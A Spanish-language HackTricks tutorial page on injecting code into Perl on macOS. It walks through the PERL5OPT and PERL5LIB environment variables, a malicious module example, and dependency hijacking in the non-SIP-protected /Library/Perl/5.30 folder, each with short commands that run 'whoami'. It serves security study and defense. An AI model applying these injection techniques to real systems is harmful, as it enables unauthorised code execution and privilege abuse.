4.5 KiB

Inyección de Aplicaciones Perl en macOS

Aprende a hackear AWS desde cero hasta convertirte en un experto con htARTE (HackTricks AWS Red Team Expert)!

Otras formas de apoyar a HackTricks:

- Si deseas ver tu empresa anunciada en HackTricks o descargar HackTricks en PDF, consulta los PLANES DE SUSCRIPCIÓN!

- Obtén el swag oficial de PEASS & HackTricks

- Descubre The PEASS Family, nuestra colección exclusiva de NFTs

- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @carlospolopm.

- Comparte tus trucos de hacking enviando PRs a los repositorios de HackTricks y HackTricks Cloud.

A través de las variables de entorno PERL5OPT y PERL5LIB

Usando la variable de entorno PERL5OPT es posible hacer que perl ejecute comandos arbitrarios.

Por ejemplo, crea este script:

{% code title="test.pl" %}

#!/usr/bin/perl

print "Hello from the Perl script!\n";

{% endcode %}

Ahora exporta la variable de entorno y ejecuta el script de perl:

export PERL5OPT='-Mwarnings;system("whoami")'

perl test.pl # This will execute "whoami"

Otra opción es crear un módulo Perl (por ejemplo, /tmp/pmod.pm):

{% code title="/tmp/pmod.pm" %}

#!/usr/bin/perl

package pmod;

system('whoami');

1; # Modules must return a true value

{% endcode %}

Y luego usar las variables de entorno:

PERL5LIB=/tmp/ PERL5OPT=-Mpmod

A través de dependencias

Es posible listar el orden de la carpeta de dependencias de Perl en ejecución:

perl -e 'print join("\n", @INC)'

Lo que devolverá algo así:

/Library/Perl/5.30/darwin-thread-multi-2level

/Library/Perl/5.30

/Network/Library/Perl/5.30/darwin-thread-multi-2level

/Network/Library/Perl/5.30

/Library/Perl/Updates/5.30.3

/System/Library/Perl/5.30/darwin-thread-multi-2level

/System/Library/Perl/5.30

/System/Library/Perl/Extras/5.30/darwin-thread-multi-2level

/System/Library/Perl/Extras/5.30

Algunas de las carpetas devueltas ni siquiera existen, sin embargo, /Library/Perl/5.30 sí existe, no está protegida por SIP y está antes de las carpetas protegidas por SIP. Por lo tanto, alguien podría abusar de esa carpeta para agregar dependencias de scripts allí, de modo que un script Perl de alto privilegio las cargue.



{% hint style="warning" %} Sin embargo, ten en cuenta que necesitas ser root para escribir en esa carpeta y hoy en día obtendrás este aviso de TCC: {% endhint %}

Por ejemplo, si un script está importando use File::Basename; sería posible crear /Library/Perl/5.30/File/Basename.pm para hacer que ejecute código arbitrario.

Referencias

Aprende hacking en AWS de cero a héroe con htARTE (HackTricks AWS Red Team Expert)!

Otras formas de apoyar a HackTricks:

- Si quieres ver tu empresa anunciada en HackTricks o descargar HackTricks en PDF ¡Consulta los PLANES DE SUSCRIPCIÓN!

- Obtén la merchandising oficial de PEASS & HackTricks

- Descubre The PEASS Family, nuestra colección exclusiva de NFTs

- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @carlospolopm.

- Comparte tus trucos de hacking enviando PRs a los repositorios de HackTricks y HackTricks Cloud.